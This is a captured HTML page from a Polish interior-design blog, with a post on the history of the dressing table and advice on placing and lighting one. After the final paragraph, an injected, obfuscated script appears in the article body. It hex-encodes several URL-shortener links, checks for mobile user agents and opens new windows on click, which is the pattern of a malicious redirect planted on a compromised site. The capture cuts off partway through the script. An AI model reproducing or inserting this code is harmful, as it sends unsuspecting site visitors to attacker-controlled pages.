

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.studioaranzacji.pl/urzadzamy-kobiecy-zakatek-zalety-toaletki/
body_size: 14214
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-PL"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>  Urządzamy kobiecy zakątek - zalety toaletki &raquo;</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
	<link rel="stylesheet" href="http://blog.studioaranzacji.pl/wp-content/themes/architecture/style.css" type="text/css" />
	
				<meta name="viewport" content="width=device-width, user-scalable=no">
		<link rel="stylesheet" href="http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/foundation-responsive.css">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/ie7-style.css" /> 
	<![endif]-->	
	
	<link rel="image_src" href="http://blog.studioaranzacji.pl/wp-content/uploads/2014/08/dzwieczynka-pokc3b3j-150x150.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Toaletka może pochwalić się długą historią, zazwyczaj traktujemy ją jako mebel, przy którym kobiety dbają o swoją urodę. O dziwo, pierwszą osobą, które postanowiła wydzielić miejsce na swoje kosmetyki i drobiazgi, był mężczyzna, który żył w czasach króla Jerzego IV."/>
<link rel="canonical" href="http://blog.studioaranzacji.pl/urzadzamy-kobiecy-zakatek-zalety-toaletki/" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z wpisami" href="http://blog.studioaranzacji.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z komentarzami" href="http://blog.studioaranzacji.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.studioaranzacji.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-custom-css'  href='http://blog.studioaranzacji.pl/wp-content/themes/architecture/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif:n,i,b,bi&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:n,i,b,bi&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/contextual-related-posts/css/default-style.css' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 150px;
  height: 150px;
  text-decoration: none;
}
.crp_related img {
  max-width: 150px;
  margin: auto;
}
.crp_related .crp_title {
  width: 150px;
}
                
</style>
<link rel='stylesheet' id='super-rss-reader-css-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/super-rss-reader/public/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/uk-cookie-consent/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://blog.studioaranzacji.pl/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/superfish.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/jquery.fancybox-thumbs.css' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/super-rss-reader/public/js/script.min.js'></script>
<script type='text/javascript' src='https://cdn.rawgit.com/vaakash/jquery-easy-ticker/92e6e76c/jquery.easy-ticker.min.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/essential-grid/public/assets/js/lightbox.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/jquery.fitvids.js'></script>
<link rel='https://api.w.org/' href='http://blog.studioaranzacji.pl/wp-json/' />
<link rel='shortlink' href='http://blog.studioaranzacji.pl/?p=146' />
<link rel="alternate" type="application/json+oembed" href="http://blog.studioaranzacji.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.studioaranzacji.pl%2Furzadzamy-kobiecy-zakatek-zalety-toaletki%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.studioaranzacji.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.studioaranzacji.pl%2Furzadzamy-kobiecy-zakatek-zalety-toaletki%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #dddddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #464646;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:#38b4d7;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #dddddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style type='text/css'>img#wpstats{display:none}</style>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://blog.studioaranzacji.pl/wp-content/themes/architecture/stylesheet/ie-fix/PIE.php);
	}
	div.top-search-wrapper .search-text{ width: 185px; }
	div.top-search-wrapper .search-text input{ float: right; }
</style>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Urządzamy kobiecy zakątek &#8211; zalety toaletki" />
<meta property="og:url" content="http://blog.studioaranzacji.pl/urzadzamy-kobiecy-zakatek-zalety-toaletki/" />
<meta property="og:description" content="Toaletka może pochwalić się długą historią, zazwyczaj traktujemy ją jako mebel, przy którym kobiety dbają o swoją urodę. O dziwo, pierwszą osobą, które postanowiła wydzielić miejsce na swoje kosmet…" />
<meta property="article:published_time" content="2014-08-29T07:36:30+00:00" />
<meta property="article:modified_time" content="2014-10-24T10:56:15+00:00" />
<meta property="og:image" content="http://blog.studioaranzacji.pl/wp-content/uploads/2014/08/dzwieczynka-pokc3b3j.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="640" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:text:title" content="Urządzamy kobiecy zakątek &#8211; zalety toaletki" />
<meta name="twitter:image" content="http://blog.studioaranzacji.pl/wp-content/uploads/2014/08/dzwieczynka-pokc3b3j.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
	
</head>
<body class="post-template-default single single-post postid-146 single-format-standard">
<div class="navigation-wrapper"><div class="navigation-container container"><div class="menu-wrapper" id="main-superfish-wrapper"><ul class="sf-menu"><li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://blog.studioaranzacji.pl/gdzie-realizujemy-projekty/">Gdzie realizujemy projekty?</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://blog.studioaranzacji.pl/jak-zamawiac-e-projekt/">Jak zamawiać e-Projekt?</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="http://studioaranzacji.pl/oferta/">Oferta</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://blog.studioaranzacji.pl/kontakt/">Kontakt</a></li>
</ul></div><div class="clear"></div></div></div><div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-wrapper">
			<div class="header-outer-container" >
				<div class="header-container container main">
					
					<div class="header-navigation-wrapper ">
					<div class="header-navigation second-header-navigation"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://blog.studioaranzacji.pl/gdzie-realizujemy-projekty/">Gdzie realizujemy projekty?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://blog.studioaranzacji.pl/jak-zamawiac-e-projekt/">Jak zamawiać e-Projekt?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="http://studioaranzacji.pl/oferta/">Oferta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://blog.studioaranzacji.pl/kontakt/">Kontakt</a></li>
</ul></div><div class="clear"></div>					</div>
					
					<div id="gdl-social-icon" class="social-wrapper"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/studioaranzacjiopole?fref=ts"><img src="http://blog.studioaranzacji.pl/wp-content/themes/architecture/images/icon/light/social-icon/facebook.png" alt="facebook"/></a></div><div class="social-icon"><a target="_blank" href="http://www.blog.studioaranzacji.pl/feed/"><img src="http://blog.studioaranzacji.pl/wp-content/themes/architecture/images/icon/light/social-icon/rss.png" alt="rss"/></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/u/0/111758977631081619136/posts"><img src="http://blog.studioaranzacji.pl/wp-content/themes/architecture/images/icon/light/social-icon/google-plus.png" alt="google_plus"/></a></div><div class="social-icon"><a target="_blank" href="mailto:https://mail.google.com/mail/?view=cm&fs=1&tf=1&to=agnieszka@studioaranzacji.pl"><img src="http://blog.studioaranzacji.pl/wp-content/themes/architecture/images/icon/light/social-icon/email.png" alt="email"/></a></div></div></div>			
					
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://blog.studioaranzacji.pl"><img src="http://blog.studioaranzacji.pl/wp-content/uploads/2014/11/logo_studioaranzacji.png" alt=""/></a>					</div>
					<div class="clear"></div>
					<div class="responsive-menu-wrapper"><select class="menu dropdown-menu"><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 menu-item-depth-0" value="http://blog.studioaranzacji.pl/gdzie-realizujemy-projekty/">Gdzie realizujemy projekty?</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153 menu-item-depth-0" value="http://blog.studioaranzacji.pl/jak-zamawiac-e-projekt/">Jak zamawiać e-Projekt?</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215 menu-item-depth-0" value="http://studioaranzacji.pl/oferta/">Oferta</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154 menu-item-depth-0" value="http://blog.studioaranzacji.pl/kontakt/">Kontakt</option>
</select></div>				</div> <!-- header container -->
			</div> <!-- header outer container -->
			
			<div class="page-header-wrapper"><div class="page-header-inner-container container"><div class="page-header-inner-wrapper row"><h1 class="page-header-title">Urządzamy kobiecy zakątek &#8211; zalety toaletki</h1></div></div></div>		</div> <!-- header wrapper -->
		
		<div class="content-wrapper container main ">		<div id="post-146" class="post-146 post type-post status-publish format-standard has-post-thumbnail hentry category-aranzacja-akcesoria-i-dodatki tag-aranzacja-wnetrz tag-dekoracja-wnetrz tag-historia-toaletki tag-kobieca-sypialnia tag-lampy-led tag-makijaz tag-stolik-na-kosmetyki tag-toaletka tag-urzadzanie-sypialni tag-urzadzanie-wnetrz tag-wybor-toaletki">
	<div class="page-wrapper single-blog single-sidebar right-sidebar">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 eight columns"><div class="row"><div class="gdl-page-item mb0 pb60 gdl-blog-widget twelve columns"><div class="blog-tag"><a href="http://blog.studioaranzacji.pl/tag/aranzacja-wnetrz/" rel="tag">aranżacja wnętrz</a>, <a href="http://blog.studioaranzacji.pl/tag/dekoracja-wnetrz/" rel="tag">dekoracja wnętrz</a>, <a href="http://blog.studioaranzacji.pl/tag/historia-toaletki/" rel="tag">historia toaletki</a>, <a href="http://blog.studioaranzacji.pl/tag/kobieca-sypialnia/" rel="tag">kobieca sypialnia</a>, <a href="http://blog.studioaranzacji.pl/tag/lampy-led/" rel="tag">lampy LED</a>, <a href="http://blog.studioaranzacji.pl/tag/makijaz/" rel="tag">makijaż</a>, <a href="http://blog.studioaranzacji.pl/tag/stolik-na-kosmetyki/" rel="tag">stolik na kosmetyki</a>, <a href="http://blog.studioaranzacji.pl/tag/toaletka/" rel="tag">toaletka</a>, <a href="http://blog.studioaranzacji.pl/tag/urzadzanie-sypialni/" rel="tag">urządzanie sypialni</a>, <a href="http://blog.studioaranzacji.pl/tag/urzadzanie-wnetrz/" rel="tag">urządzanie wnętrz</a>, <a href="http://blog.studioaranzacji.pl/tag/wybor-toaletki/" rel="tag">wybór toaletki</a></div><h2 class="blog-title"><a href="http://blog.studioaranzacji.pl/urzadzamy-kobiecy-zakatek-zalety-toaletki/">Urządzamy kobiecy zakątek &#8211; zalety toaletki</a></h2><div class="blog-content"><div class="blog-content"><p align="JUSTIFY">Toaletka może pochwalić się długą historią, zazwyczaj traktujemy ją jako mebel, przy którym kobiety dbają o swoją urodę. O dziwo, pierwszą osobą, które postanowiła wydzielić miejsce na swoje kosmetyki i drobiazgi, był mężczyzna, który żył w czasach króla Jerzego IV.</p>
<p align="JUSTIFY"><a href="http://blog.studioaranzacji.pl/wp-content/uploads/2014/08/dzwieczynka-pokc3b3j.jpg"><img class="alignleft wp-image-147 size-medium" src="http://blog.studioaranzacji.pl/wp-content/uploads/2014/08/dzwieczynka-pokc3b3j.jpg?w=300" alt="wybór toaletki" width="300" height="187" srcset="http://blog.studioaranzacji.pl/wp-content/uploads/2014/08/dzwieczynka-pokc3b3j.jpg 1024w, http://blog.studioaranzacji.pl/wp-content/uploads/2014/08/dzwieczynka-pokc3b3j-300x187.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p align="JUSTIFY">Historia toaletki sięga XVIII wieku, początkowo pod tym terminem krył się stolik z dwiema lub trzema szufladami. W miarę upływu czasu mebel został wzbogacony o lustro, które pozwala stworzyć perfekcyjną fryzurę i makijaż. Francuzi osłaniali stolik specjalną, upiętą tkaniną, która wyglądała efektownie. Zwyczaj praktykowany nad Loarą znalazł odzwierciedlenie w nazwie mebla. Pod francuskim określeniem „toilette” kryje się materiał. Polacy zapożyczyli to słowo, stąd dziś mówimy o toaletce, przy której wykonujemy wszystkie czynności związane z higieną, upinaniem włosów, malowaniem paznokci i makijażem.</p>
<h2 align="JUSTIFY"><b>Stół próżności </b></h2>
<p align="JUSTIFY">W Wielkiej Brytanii toaletka funkcjonowała jako vanity table, czyli stół próżności. Z kolei Amerykanie upodobali sobie termin beau brummel, który narodził się za sprawą Geroge`a Bryana Brummela. Ten mężczyzna, żyjący pod koniec XVIII wieku, przyczynił się do rozpowszechnienia stolika. Otoczenie Brummela plotkowało o jego zamiłowaniu do piękna i urody. Każdego dnia mężczyzna spędzał 5 godzin przed lustrem. Jego toaleta wymagała specjalnej oprawy, a specjalnie skonstruowany mebel ułatwiał mu to zadanie.</p>
<p align="JUSTIFY">Początkowo toaletka stanowiła wyposażenie salonu, w którym podejmowano gości, toteż lustra ukrywano pod ruchomym blatem. Mebel posiadał liczne skrytki z przegródkami, służyły one do przechowywania brzytew, grzebieni, szczoteczek do zębów i pudrów. Niektóre stoliki przypominały skomplikowaną konstrukcję, zostały one wyposażone w specjalną szufladę, do której wlewało się wodę do przemywania twarzy.</p>
<h2 align="JUSTIFY"><b>Toaletka – podstawowe wyposażenie sypialni</b></h2>
<p align="JUSTIFY">W XIX wieku toaletki wkroczyły do sypialni i zaczęły pełnić kilka funkcji. Stoliki zostały wzbogacone w wysuwany blat, na którym można było pisać listy. Lustra, które w salonach skrzętnie ukrywano, od tej pory zaczęły pełnić rolę dekoracji. Ich fantazyjne obramowania i kształty cieszyły oko. Na początku XX wieku toaletki stały się domeną artystek. Dużą popularnością cieszyły się meble utrzymane w stylu art deco, które charakteryzują się zaokrąglonym kształtem. Toaletka stała się synonimem bogactwa i sukcesu, korzystały z nich hollywoodzkie aktorki, które przygotowywały się do występu przed kamerą.</p>
<p align="JUSTIFY">Dziś na toaletkę może pozwolić sobie każda z nas. Ten niezwykle pomocny mebel należy ustawić w odpowiednim miejscu. W związku z tym, iż makijaż wymaga odpowiedniego oświetlenia, stolik warto ustawić w bliskim sąsiedztwie okna. Jeśli nasz pokój został tak usytuowany, iż promienie słoneczne docierają do niego po południu, powinnyśmy zainwestować w lampy LED. Zwykłe żarówki nie najlepiej oddają stan naszej cery, korzystając z ich dobrodziejstw, możemy nałożyć za dużo pudru. Jeśli chcemy, aby nasza twarz wyglądała naturalnie, zainwestujmy w dobre oświetlenie. Lampy LED emitują światło zbliżone do dziennego, toteż są niezastąpione zimą, gdy za oknem szybko zapada zmrok i rzadko wychodzi słońce.</p>
<h2 align="JUSTIFY"><b>Aranżacja kobiecego zakątka</b></h2>
<p align="JUSTIFY">Wybierając stolik, należy uwzględnić swoje potrzeby. Kobiety, które mogą pochwalić się sporą kolekcją szminek i cieni potrzebują więcej miejsca niż ich koleżanki, które ograniczają się do kilku kosmetyków. Na toaletce musi zmieścić się lusterko, lampka LED, pudełko na pędzle i waciki. Pod stolikiem warto umieścić kosz na śmieci, do którego będziemy wyrzucać brudne chusteczki do demakijażu. Do toaletki należy dobrać odpowiednie krzesło, dużą popularnością cieszą się taborety obite materiałem. Wysokość stołka powinna być dostosowana do wzrostu właścicielki i rozmiarów stolika, w którym przechowujemy kosmetyczne skarby.</p>
<p align="JUSTIFY">Rzeczy, z których korzystamy przed wyjściem do pracy, warto ułożyć w odpowiedniej kolejności. Gdy kosmetyki i akcesoria mają stałe miejsce, nie tracimy czasu na ich poszukiwanie. Poranny makijaż będzie przyjemnością pod warunkiem, że przygotujemy sobie miejsce do pracy.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 